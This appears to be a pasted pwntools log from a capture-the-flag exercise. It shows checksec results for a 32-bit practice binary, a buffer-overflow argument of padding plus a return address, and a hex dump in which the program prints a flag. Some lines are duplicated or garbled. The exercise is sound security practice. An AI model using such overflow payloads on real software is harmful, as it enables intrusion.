 [DEBUG] PLT 0x8048520 __gmon_start__
[*] '/home/CTFMan/vuln'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Starting local process './vuln' argv=['./vuln', 'aaaaaaaaaaaaaaaaaaaaaaaaaaaa\xc0\x84\x
[*] Switching to interactive mode
[*] Process './vuln' stopped with exit code 1 (pid 90)
[DEBUG] Received 0x50 bytes:
    00000000  e0 5c fa f7  0a 54 68 69  73 20 70 72  6f 67 72 61  │·\··│·Thi│s pr│ogra│
    00000010  6d 20 74 61  6b 65 73 20  31 20 61 72  67 75 6d 65  │m ta│kes │1 ar│gume│
    00000020  6e 74 2e 0a  66 6c 61 67  7b 31 33 30  35 66 65 64  │nt.·│flag│{130│5fed│
    00000030  61 2d 31 64  32 30 2d 34  61 34 39 2d  39 37 31 38  │a-1d│20-4│a49-│9718│
    00000040  2d 39 62 38  32 34 65 38  65 64 37 32  38 7d 0a 0a  │-9b8│24e8│ed72│8}··│
    00000050
�\��00000030  61 2d 31 64  32 30 2d 34  61 34 39 2d  39 37 31 38  │a-1d│20-4│a49-│9718│
This program takes 1 argument.
flag{1305feda-1d20-4a49-9718-9b824e8ed728}
[*] Got EOF while reading in interactive
$